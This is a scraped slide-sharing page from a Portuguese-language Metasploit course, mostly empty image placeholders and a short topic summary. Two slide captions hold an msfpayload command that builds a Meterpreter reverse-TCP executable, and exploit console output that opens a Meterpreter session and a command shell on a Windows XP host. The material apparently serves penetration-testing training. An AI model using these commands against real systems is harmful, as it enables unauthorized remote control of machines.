



























O documento apresenta diversas técnicas de exploração e pós-exploração, incluindo exploits para Windows, Internet Explorer e Firefox, além de ferramentas como Meterpreter, PSExec e técnicas como keylogging, sniffing e manutenção de acesso. O documento fornece exemplos e demonstrações das técnicas.





![msfpayloadSintaxe de uso:# msfpayload <payload> [var=Val] <[S]ummary|C|[P]erl|Rub[y]|[R]aw|[J]avascript|e[X]ecutable|[V]BA|[W]ar>Exemplo:# msfpayloadwindows/meterpreter/reverse_tcp LHOST=192.168.0.110 LPORT=4455 X > exec.exeHelp?!# msfpayload -h](https://image.slidesharecdn.com/slidecursometasploit-110319124226-phpapp01/85/Slide-curso-metasploit-29-320.jpg)







![[*]Startedreversehandleron 192.168.0.185:4444[*]Automaticallydetectingthetarget...[*]Fingerprint: Windows XP Service Pack 3 - lang:Portuguese - Brazilian[*] SelectedTarget: Windows XP SP3 Portuguese - Brazilian (NX)[*]Triggeringthevulnerability...[*]Sendingstage (725504 bytes)[*]Meterpretersession 1 opened (192.168.0.185:4444 -> 192.168.0.142:1043)meterpreter > execute -f cmd -i -c -HProcess 3952 created.Channel 1 created.Microsoft Windows XP [versão 5.1.2600]Copyright 1985-2001 Microsoft Corp.C:\WINDOWS\system32\ _E agora?](https://image.slidesharecdn.com/slidecursometasploit-110319124226-phpapp01/85/Slide-curso-metasploit-33-320.jpg)